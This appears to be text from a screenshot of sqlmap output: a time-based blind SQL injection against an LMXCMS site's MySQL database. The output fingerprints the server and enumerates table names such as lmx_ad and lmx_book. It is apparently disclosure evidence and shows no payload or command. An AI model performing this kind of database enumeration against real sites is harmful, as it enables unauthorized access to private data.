 [12:11:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.5.9
back-end DBMS: MySQL > 5.0.12
[12:11:23] [INFO] fetching tables for database: 'lmxcms'
[12:11:23] [INFO] fetching number of tables for database 'lmxcms'
[12:11:23] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
[12:11:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
2
[12:12:20] [INFO] adjusting time delay to 3 seconds due to good response times
9
[12:12:57] [INFO] retrieved: lmx_ad
[12:20:20] [INFO] retrieved: lmx_book
[12:25:51] [INFO] retrieved: lmx_cj
[12:28:56] [INFO] retrieved: lmx_cj_data
[12:35:41] [INFO] retrieved: lmx_cj_list